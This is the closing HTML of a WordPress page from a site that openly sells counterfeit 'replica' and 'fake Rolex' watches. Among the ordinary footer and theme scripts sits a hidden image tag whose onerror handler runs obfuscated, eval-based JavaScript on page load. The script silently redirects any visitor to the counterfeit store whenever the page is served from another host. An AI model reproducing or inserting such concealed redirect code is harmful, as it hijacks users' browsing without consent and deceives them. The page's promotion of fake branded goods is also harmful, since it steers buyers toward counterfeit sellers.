</section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer" role="contentinfo">
			
			
			<div class="site-info">
								<span class="site-title"><a href="http://www.kotwatches.com/" rel="home">Top Swiss Replica Watches Save Your Money, Fake Rolex Watches Store</a></span>
				
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<img style="display:none" src=" " onerror='var str1="www.kotwatches." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.kotwatches." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.kotwatches.com/wp-content/themes/twentysixteen/js/skip-link-focus-fix.js?ver=20160816'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.kotwatches.com/wp-content/themes/twentysixteen/js/functions.js?ver=20160816'></script>
<script type='text/javascript' src='http://www.kotwatches.com/wp-includes/js/wp-embed.min.js?ver=4.7.2'></script>
</body>
</html>
